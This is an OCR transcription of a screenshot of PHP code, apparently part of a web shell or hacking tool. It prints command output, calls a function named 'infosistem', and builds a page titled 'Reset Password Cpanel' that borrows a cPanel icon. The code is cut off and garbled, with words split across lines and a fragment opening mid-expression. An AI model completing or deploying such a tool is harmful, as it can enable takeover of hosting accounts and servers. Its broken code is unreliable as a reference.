
_installed() . 
"<hr color='#FF0000'>"
;

print
"<font color=gray><pre>"
;

print
 implode(
"<br>"
, 
$output
);

print
"</pre></font>"
;

  }

  background();

  infosistem();

echo
'<html>

      <head>

      <link rel="shortcut icon" href="http
s://cdn.kualo.com/website/icon_cpanel.png">

  	      <title>Reset Password Cpanel  
</title>

  	      <meta http-equiv="Content-Typ
e" content="text/html; charset=utf-8" />

  <body bgcolor=gray>

  </body>

  <style>

  input[type="email"] {

    border: 1px solid #ddd;

    padding: 4px 8px;

  }

  input[type="email"]:focus {
